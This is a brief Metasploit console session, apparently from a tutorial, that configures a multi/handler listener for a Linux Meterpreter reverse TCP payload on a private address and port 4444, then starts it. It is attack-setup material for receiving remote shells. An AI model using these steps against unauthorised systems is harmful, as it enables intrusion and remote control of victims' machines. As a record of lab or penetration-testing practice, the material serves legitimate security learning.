 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (linux/x86/meterpreter/reverse_tcp):
Name  Current Setting  Required  Description
LHOST  yes  The listen address (an interface may be specified)
LPORT  4444  yes  The listen port
Exploit target:
Id  Name
--  ----
0  Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.43.52
LHOST ⇒ 192.168.43.52
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.52:4444